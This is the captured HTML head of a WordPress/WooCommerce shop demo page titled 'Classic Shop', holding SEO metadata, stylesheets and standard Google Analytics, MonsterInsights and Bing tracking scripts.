

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestdigitalsproducts.com/demos/shop-demos/classic-shop/
body_size: 67942
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bestdigitalsproducts.com/xmlrpc.php" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css">
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.css">
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134601556"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Classic Shop - Best Products</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://bestdigitalsproducts.com/demos/shop-demos/classic-shop/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Best Products -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Classic Shop - Best Products" />
		<meta property="og:url" content="https://bestdigitalsproducts.com/demos/shop-demos/classic-shop/" />
		<meta property="article:published_time" content="2013-08-06T20:13:19+00:00" />
		<meta property="article:modified_time" content="2019-11-30T22:52:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Classic Shop - Best Products" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/classic-shop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com#listItem","position":1,"name":"Home","item":"https:\/\/bestdigitalsproducts.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/#listItem","name":"Demos"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/#listItem","position":2,"name":"Demos","item":"https:\/\/bestdigitalsproducts.com\/demos\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/#listItem","name":"Shop Demos"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/#listItem","position":3,"name":"Shop Demos","item":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/classic-shop\/#listItem","name":"Classic Shop"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/#listItem","name":"Demos"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/classic-shop\/#listItem","position":4,"name":"Classic Shop","previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/#listItem","name":"Shop Demos"}}]},{"@type":"Organization","@id":"https:\/\/bestdigitalsproducts.com\/#organization","name":"Best Products Office 2021","url":"https:\/\/bestdigitalsproducts.com\/"},{"@type":"WebPage","@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/classic-shop\/#webpage","url":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/classic-shop\/","name":"Classic Shop - Best Products","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bestdigitalsproducts.com\/#website"},"breadcrumb":{"@id":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/classic-shop\/#breadcrumblist"},"datePublished":"2013-08-06T20:13:19+00:00","dateModified":"2019-11-30T22:52:14+00:00"},{"@type":"WebSite","@id":"https:\/\/bestdigitalsproducts.com\/#website","url":"https:\/\/bestdigitalsproducts.com\/","name":"Best Products","inLanguage":"en-US","publisher":{"@id":"https:\/\/bestdigitalsproducts.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Products &raquo; Feed" href="https://bestdigitalsproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Products &raquo; Comments Feed" href="https://bestdigitalsproducts.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestdigitalsproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdigitalsproducts.com%2Fdemos%2Fshop-demos%2Fclassic-shop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestdigitalsproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdigitalsproducts.com%2Fdemos%2Fshop-demos%2Fclassic-shop%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZR9M56N7KN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bestdigitalsproducts.com\/demos\/shop-demos\/classic-shop\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZR9M56N7KN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZR9M56N7KN', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ywpc-frontend-topbar-css' href='https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-bar-style-1.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://bestdigitalsproducts.com/wp-content/uploads/maxmegamenu/style.css?ver=de9ce0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bestdigitalsproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='megamenu-genericons-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ywpc-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ywpc-frontend-css' href='https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-style-3.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='actionable-google-analytics-css' href='https://bestdigitalsproducts.com/wp-content/plugins/actionable-google-analytics/public/css/actionable-google-analytics-public.css?ver=CC-V3-3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/style.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-RCEP3GV83T", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bestdigitalsproducts.com","hash_tracking":"false","v4_id":"G-ZR9M56N7KN"};/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
